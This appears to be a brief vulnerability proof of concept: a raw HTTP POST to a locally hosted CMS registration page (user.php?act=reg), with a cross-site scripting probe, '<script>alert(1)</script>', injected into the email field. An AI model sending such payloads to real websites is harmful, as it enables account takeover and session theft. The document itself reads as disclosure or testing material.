 POST /bbbbcms/user.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Referer: http://127.0.0.1/bbbbcms/user.php?act=reg
Content-Type: application/x-www-form-urlencoded
Content-Length: 97
Connection: close
Cookie: detail=3; PHPSESSID=235a5022b422fa199b5990b34ca7f413
Upgrade-Insecure-Requests: 1
referer=&user_name=hack7&pwd=123456&pwd1=123456&email=<script>alert(1)</script>123@qq.com&safecode=u677&from=&act=do_r
eg